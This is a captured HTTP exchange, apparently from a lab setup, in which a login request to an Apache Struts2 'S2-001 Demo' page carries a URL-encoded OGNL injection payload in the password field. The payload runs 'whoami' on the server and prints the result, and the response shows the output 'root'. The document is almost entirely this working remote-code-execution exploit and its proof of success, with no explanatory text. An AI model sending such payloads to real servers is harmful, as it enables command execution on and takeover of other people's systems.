 POST /login.action;jsessionid=4FF70A11E3257D1F7699794C0EEC70C5 HTTP/1.1
Host: 192.168.1.10:8080
Content-Length: 581
Cache-Control: max-age=0
Origin: http://192.168.1.10:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer: http://192.168.1.10:8080/
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=4FF70A11E3257D1F7699794C0EEC70C5
Connection: close
username=admin&password=admin%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22w
hoami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew+j
ava.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D
%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22
%29%2C%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%
23f.getWriter%28%29.close%28%29%7D
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Mon, 06 Apr 2020 09:01:34 GMT
Connection: close
Content-Length: 50671
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="admin" id="login_username"/>
</td>
</tr>
root
安全鸭